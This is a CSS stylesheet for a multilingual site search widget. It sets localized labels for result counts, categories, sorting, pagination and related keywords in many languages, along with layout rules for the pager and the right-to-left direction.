.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query:before {
    content: 'cho " '
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_total:before {
    content: "của";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_no_results:before {
    content: "Không tìm thấy kết quả tìm kiếm"
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query:before {
    content: 'z " '
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_no_results:before {
    content: "Nie znaleziono wyników wyszukiwania"
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query:before {
    content: 'par " '
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_total:before {
    content: "no";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_no_results:before {
    content: "Nav atrasti meklēšanas rezultāti"
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query:before {
    content: '" '
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_total:before {
    content: "iš";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_no_results:before {
    content: "Paieškos rezultatų nerasta"
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query:before {
    content: 'для " '
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_total:before {
    content: "из";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_no_results:before {
    content: "Результаты поиска не найдены"
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query:before {
    content: 'برای " '
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_total:before {
    content: "از";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_no_results:before {
    content: "نتیجهای برای جستجو پیدا نشد"
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query:before {
    content: 'for " '
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_total:before {
    content: "of about";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_total:after {
    content: "";
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_from:before {
    content: "Results "
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_no_results:before {
    content: "No search results found"
}

[dir=rtl] .mf_finder_organic_doc_contents_wrapper {
    margin-left: 0;
    margin-right: 1rem
}

@media(min-width: 640px) {
    .mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_header,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_header {
        flex-direction:row-reverse
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_category_links:after {
        content: "カテゴリー:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_sort_links:after {
        content: "表示順:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_pagemax_links:after {
        content: "結果件数:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_imgsize_links:after {
        content: "画像サイズ:"
    }

    .mf_finder_searchBox_links:lang(ja) .mf_finder_searchBox_category_link_0+span:after,.mf_finder_searchBox_links:lang(ja-JP) .mf_finder_searchBox_category_link_0+span:after {
        content: "すべて"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_category_links:after {
        content: "카테고리:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_sort_links:after {
        content: "순서:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_pagemax_links:after {
        content: "표시 건수:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_imgsize_links:after {
        content: "이미지:"
    }

    .mf_finder_searchBox_links:lang(kr) .mf_finder_searchBox_category_link_0+span:after {
        content: "모든"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_category_links:after {
        content: "搜索范围:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_sort_links:after {
        content: "排序:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_pagemax_links:after {
        content: "显示件数:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_imgsize_links:after {
        content: "图片显示:"
    }

    .mf_finder_searchBox_links:lang(zh) .mf_finder_searchBox_category_link_0+span:after,.mf_finder_searchBox_links:lang(zh-CN) .mf_finder_searchBox_category_link_0+span:after {
        content: "全部"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_category_links:after {
        content: "搜尋範圍:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_sort_links:after {
        content: "排序:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_pagemax_links:after {
        content: "顯示件數:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_imgsize_links:after {
        content: "圖片顯示:"
    }

    .mf_finder_searchBox_links:lang(zh-tw) .mf_finder_searchBox_category_link_0+span:after {
        content: "全部"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_sort_links:after {
        content: "Ordenar:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_pagemax_links:after {
        content: "Max. por página:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_imgsize_links:after {
        content: "imagen:"
    }

    .mf_finder_searchBox_links:lang(es) .mf_finder_searchBox_category_link_0+span:before {
        content: "Todas"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_sort_links:after {
        content: "Ordenar:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_pagemax_links:after {
        content: "Max. por página:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_imgsize_links:after {
        content: "Imagem:"
    }

    .mf_finder_searchBox_links:lang(pt) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox_links:lang(pt-BR) .mf_finder_searchBox_category_link_0+span:before {
        content: "Todas"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_category_links:after {
        content: "التصنيف"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_sort_links:after {
        content: "فرز:"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_pagemax_links:after {
        content: "عدد النتائج في الصفحة الواحدة"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_imgsize_links:after {
        content: "حجم الصورة"
    }

    .mf_finder_searchBox_links:lang(ar) .mf_finder_searchBox_category_link_0+span:before {
        content: "الكل"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_category_links:after {
        content: "ขอบเขตการค้นหา:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_pagemax_links:after {
        content: "การแสดงผลต่อหน้า:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_imgsize_links:after {
        content: "การแสดงผลภาพ:"
    }

    .mf_finder_searchBox_links:lang(th) .mf_finder_searchBox_category_link_0+span:before {
        content: "ทุกภาษา"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_category_links:after {
        content: "Categoria:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_pagemax_links:after {
        content: "Risultati per pagina:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_imgsize_links:after {
        content: "Visualizzazione immagine:"
    }

    .mf_finder_searchBox_links:lang(it) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tutti"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_category_links:after {
        content: "Kategori:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_pagemax_links:after {
        content: "Hasil per halaman:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_imgsize_links:after {
        content: "Tampilan gambar:"
    }

    .mf_finder_searchBox_links:lang(id) .mf_finder_searchBox_category_link_0+span:before {
        content: "Semua"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_category_links:after {
        content: "Categorie:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_pagemax_links:after {
        content: "Resultaten per pagina:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_imgsize_links:after {
        content: "Beeldweergave:"
    }

    .mf_finder_searchBox_links:lang(nl) .mf_finder_searchBox_category_link_0+span:before {
        content: "Alle"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_category_links:after {
        content: "Kατηγορία:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_pagemax_links:after {
        content: "Αποτελέσματα ανά σελίδα:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_imgsize_links:after {
        content: "εμφάνιση της εικόνας:"
    }

    .mf_finder_searchBox_links:lang(el) .mf_finder_searchBox_category_link_0+span:before {
        content: "όλα"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_category_links:after {
        content: "Kategorien:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_pagemax_links:after {
        content: "Ergebnisse pro Seite:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_imgsize_links:after {
        content: "Thumbnail-Anzeige:"
    }

    .mf_finder_searchBox_links:lang(de) .mf_finder_searchBox_category_link_0+span:before {
        content: "alle"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_category_links:after {
        content: "Kategori:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_pagemax_links:after {
        content: "Sayfa başına sonuç:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_imgsize_links:after {
        content: "Resim görüntüleme:"
    }

    .mf_finder_searchBox_links:lang(tr) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tüm"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_category_links:after {
        content: "Categories:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_pagemax_links:after {
        content: "Résultats par page:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_imgsize_links:after {
        content: "Affichage de l'image:"
    }

    .mf_finder_searchBox_links:lang(fr) .mf_finder_searchBox_category_link_0+span:before {
        content: "tous"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_category_links:after {
        content: "Thể loại:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_pagemax_links:after {
        content: "Kết quả của mỗi trang:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_imgsize_links:after {
        content: "Hiển thị ảnh:"
    }

    .mf_finder_searchBox_links:lang(vi) .mf_finder_searchBox_category_link_0+span:before {
        content: "Tất cả"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_category_links:after {
        content: "Kategoria:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_pagemax_links:after {
        content: "Wyniki na stronie:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_imgsize_links:after {
        content: "Wyświetlanie obrazu:"
    }

    .mf_finder_searchBox_links:lang(pl) .mf_finder_searchBox_category_link_0+span:before {
        content: "Wszystko"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_category_links:after {
        content: "Kategorija:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_pagemax_links:after {
        content: "Rezultātu skaits:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_imgsize_links:after {
        content: "Image displejs:"
    }

    .mf_finder_searchBox_links:lang(lv) .mf_finder_searchBox_category_link_0+span:before {
        content: "Visi"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_category_links:after {
        content: "Kategorija:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_pagemax_links:after {
        content: "Rezultatų puslapyje:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_imgsize_links:after {
        content: "Vaizdo:"
    }

    .mf_finder_searchBox_links:lang(lt) .mf_finder_searchBox_category_link_0+span:before {
        content: "Visi"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_category_links:after {
        content: "Категория:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_pagemax_links:after {
        content: "Результаты на страницу:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_imgsize_links:after {
        content: "Миниатюра:"
    }

    .mf_finder_searchBox_links:lang(ru) .mf_finder_searchBox_category_link_0+span:before {
        content: "Все"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_category_links:after {
        content: "گروه‌ها:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_sort_links:after {
        content: "ترتیب:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_pagemax_links:after {
        content: "تیجه در هر صفحه:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_imgsize_links:after {
        content: "تصویر کوچک:"
    }

    .mf_finder_searchBox_links:lang(fa) .mf_finder_searchBox_category_link_0+span:before {
        content: "هیچ"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_category_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_category_links:after {
        content: "category:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_sort_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_sort_links:after {
        content: "sort policy:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_pagemax_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_pagemax_links:after {
        content: "pagemax:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_imgsize_links:after,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_imgsize_links:after {
        content: "imgsize:"
    }

    .mf_finder_searchBox_links:lang(en) .mf_finder_searchBox_category_link_0+span:before,.mf_finder_searchBox_links:lang(en-US) .mf_finder_searchBox_category_link_0+span:before {
        content: "All"
    }

    .mf_finder_organic_header {
        display: block
    }
}

@media(min-width: 640px)and (min-width:640px) {
    .mf_finder_organic_header {
        display:flex
    }

    .mf_finder_query {
        margin: 0 .25rem
    }
}

.mf_finder_organic_pager {
    display: flex;
    justify-content: center;
    margin-bottom: .5rem
}

.mf_finder_pager_items {
    display: flex;
    margin-left: 0;
    padding-left: 0;
    padding-right: 0;
    line-height: 1.75
}

.mf_finder_pager_items li {
    list-style: none;
    margin: 0 .25rem;
    text-align: center
}

.mf_finder_pager_item_current,.mf_finder_pager_items li a {
    display: inline-block;
    padding: .25rem .75rem;
    text-decoration: none
}

.mf_finder_pager_items li a {
    color: #eee;
    background-color: #222;
    border-radius: 2px
}

.mf_finder_pager_items .mf_finder_pager_item_first a,.mf_finder_pager_items .mf_finder_pager_item_next a,.mf_finder_pager_items .mf_finder_pager_item_prev a {
    background-color: #666;
    padding-right: .5rem
}

.mf_finder_pager_items .mf_finder_pager_item_first a span,.mf_finder_pager_items .mf_finder_pager_item_next a span,.mf_finder_pager_items .mf_finder_pager_item_prev a span {
    display: inline-block;
    width: .75rem
}

.mf_finder_pager_items .mf_finder_pager_item_first a span:after,.mf_finder_pager_items .mf_finder_pager_item_first a span:before,.mf_finder_pager_items .mf_finder_pager_item_next a span:after,.mf_finder_pager_items .mf_finder_pager_item_next a span:before,.mf_finder_pager_items .mf_finder_pager_item_prev a span:after,.mf_finder_pager_items .mf_finder_pager_item_prev a span:before {
    font-family: FontAwesome
}

.mf_finder_pager_item_first a span:before {
    content: ""
}

.mf_finder_pager_item_prev a span:before {
    content: ""
}

.mf_finder_pager_item_next a span:before {
    content: ""
}

[dir=rtl] .mf_finder_pager_items li a {
    max-height: 34px
}

[dir=rtl] .mf_finder_pager_item_first a,[dir=rtl] .mf_finder_pager_item_next a,[dir=rtl] .mf_finder_pager_item_prev a {
    padding-left: .5rem;
    padding-right: .75rem
}

[dir=rtl] .mf_finder_pager_item_first a span,[dir=rtl] .mf_finder_pager_item_next a span,[dir=rtl] .mf_finder_pager_item_prev a span {
    width: auto
}

[dir=rtl] .mf_finder_pager_item_first a span:before,[dir=rtl] .mf_finder_pager_item_next a span:before,[dir=rtl] .mf_finder_pager_item_prev a span:before {
    display: inline-block;
    transform: rotate(180deg)
}

.mf_finder_relatedkeywords {
    padding-left: 1rem;
    padding-bottom: 1rem;
    background-color: #eee;
    position: relative;
    width: auto
}

.mf_finder_relatedkeywords a {
    color: #333;
    text-decoration: none
}

.mf_finder_relatedkeywords ul {
    padding-left: 0
}

.mf_finder_relatedkeywords ul li {
    list-style: none
}

.mf_finder_relatedkeywords * {
    box-sizing: border-box
}

.mf_finder_relatedkeywords_head {
    margin: 0;
    width: 100%;
    padding: .5rem;
    background-color: transparent;
    color: #111;
    font-weight: 700
}

.mf_finder_relatedkeywords_head:before {
    font-size: 1rem;
    content: "Related Keywords"
}

.mf_finder_relatedkeywords_toggle .mf_finder_relatedkeywords_head {
    margin-bottom: .75rem;
    width: 100%;
    padding: .5rem;
    font-weight: 400
}

.mf_finder_relatedkeywords_items {
    margin: 0;
    margin-left: .5rem;
    padding: 0;
    list-style: none
}

@media(min-width: 1024px) {
    .mf_finder_relatedkeywords_items {
        margin-left:1rem
    }
}

.mf_finder_relatedkeywords_item {
    list-style: none;
    display: inline-block;
    margin-right: .75rem;
    margin-bottom: .75rem
}

.mf_finder_relatedkeywords_item_link {
    display: block;
    padding: .25rem .5rem;
    border-radius: 3px;
    background-color: #fff;
    color: #111;
    font-size: .9rem;
    text-decoration: none
}

.mf_finder_relatedkeywords_item_link:active,.mf_finder_relatedkeywords_item_link:focus,.mf_finder_relatedkeywords_item_link:hover {
    background-color: #ddd
}

.mf_finder_relatedkeywords_item_link span:before {
    content: "";
    font-family: FontAwesome;
    font-size: .5rem;
    margin-right: .5rem;
    vertical-align: middle
}

[dir=rtl] .mf_finder_relatedkeywords_item_link span:before {
    content: ""
}

[dir=rtl] .mf_finder_relatedkeywords_item_link span:after {
    content: "";
    font-family: FontAwesome;
    font-size: .5rem;
    margin-left: .5rem;
    vertical-align: middle
}

.mf_finder_relatedkeywords:lang(ja) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(ja-JP) .mf_finder_relatedkeywords_head:before {
    content: "関連キーワード"
}

.mf_finder_relatedkeywords:lang(kr) .mf_finder_relatedkeywords_head:before {
    content: "관련 검색어"
}

.mf_finder_relatedkeywords:lang(zh) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(zh-CN) .mf_finder_relatedkeywords_head:before {
    content: "相关关键词"
}

.mf_finder_relatedkeywords:lang(zh-tw) .mf_finder_relatedkeywords_head:before {
    content: "相關關鍵字"
}

.mf_finder_relatedkeywords:lang(es) .mf_finder_relatedkeywords_head:before {
    content: "Roductos y Servicios Relacionados"
}

.mf_finder_relatedkeywords:lang(pt) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(pt-BR) .mf_finder_relatedkeywords_head:before {
    content: "Palavras-chave relacionadas"
}

.mf_finder_relatedkeywords:lang(ar) .mf_finder_relatedkeywords_head:before {
    content: "الكلمات الرئيسية ذات الصلة"
}

.mf_finder_relatedkeywords:lang(fr) .mf_finder_relatedkeywords_head:before {
    content: "Mots-clés connexes"
}

.mf_finder_relatedkeywords:lang(de) .mf_finder_relatedkeywords_head:before {
    content: "Zugehöriges Keyword"
}

.mf_finder_relatedkeywords:lang(th) .mf_finder_relatedkeywords_head:before {
    content: "คำหลักที่เกี่ยวข้อง"
}

.mf_finder_relatedkeywords:lang(it) .mf_finder_relatedkeywords_head:before {
    content: "Sito web"
}

.mf_finder_relatedkeywords:lang(id) .mf_finder_relatedkeywords_head:before {
    content: "kata kunci yang terkait"
}

.mf_finder_relatedkeywords:lang(nl) .mf_finder_relatedkeywords_head:before {
    content: "Gerelateerde zoekwoorden"
}

.mf_finder_relatedkeywords:lang(el) .mf_finder_relatedkeywords_head:before {
    content: "Σχετικές λέξεις-κλειδιά"
}

.mf_finder_relatedkeywords:lang(tr) .mf_finder_relatedkeywords_head:before {
    content: "İlgili anahtar kelimeler"
}

.mf_finder_relatedkeywords:lang(vi) .mf_finder_relatedkeywords_head:before {
    content: "Từ khóa liên quan"
}

.mf_finder_relatedkeywords:lang(pl) .mf_finder_relatedkeywords_head:before {
    content: "Słowa kluczowe"
}

.mf_finder_relatedkeywords:lang(lv) .mf_finder_relatedkeywords_head:before {
    content: "Saistītie atslēgvārdi"
}

.mf_finder_relatedkeywords:lang(lt) .mf_finder_relatedkeywords_head:before {
    content: "Susiję raktiniai žodžiai"
}

.mf_finder_relatedkeywords:lang(ru) .mf_finder_relatedkeywords_head:before {
    content: "Ключевые фразы"
}

.mf_finder_relatedkeywords:lang(de) .mf_finder_relatedkeywords_head:before {
    content: "Verwandte Keywords"
}

.mf_finder_relatedkeywords:lang(fa) .mf_finder_relatedkeywords_head:before {
    content: "لغات کلیدی مرتبط"
}

.mf_finder_relatedkeywords:lang(en) .mf_finder_relatedkeywords_head:before,.mf_finder_relatedkeywords:lang(en-US) .mf_finder_relatedkeywords_head:before {
    content: "Related keywords"
}

.mf_finder_organic_wrapper * {
    box-sizing: border-box
}

.mf_finder_organic_doc_img_wrapper {
    margin-right: 10px
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_img_wrapper>a {
    z-index: 2;
    position: relative
}

.mf_finder_organic_wrapper .mf_finder_organic_doc_img_wrapper>a img {
    -o-object-fit: contain;
    object-fit: contain
}

.mf_finder_organic_wrapper.mf_imgsize_1 .mf_finder_organic_doc_img {
    min-width: 98px;
    max-width: 98px;
    max-height: 74px
}

.mf_finder_organic_wrapper.mf_imgsize_2 .mf_finder_organic_doc_img {
    min-width: 122px;
    max-width: 122px;
    max-height: 92px
}

.mf_finder_organic_wrapper.mf_imgsize_3 .mf_finder_organic_doc_img {
    min-width: 202px;
    max-width: 202px;
    max-height: 152px
}

.mf_finder_organic_doc_img_wrapper.mf_gui_img_frame {
    text-align: center
}

.mf_finder_spellcheck {
    margin: 1rem 1rem .5rem 1rem
}

.mf_finder_spellcheck_item a {
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_spellcheck_item:after,.mf_finder_spellcheck_item:before {
    font-size: 88%;
    color: #666
}

.mf_finder_spellcheck_item:before {
    content: "Did you mean"
}

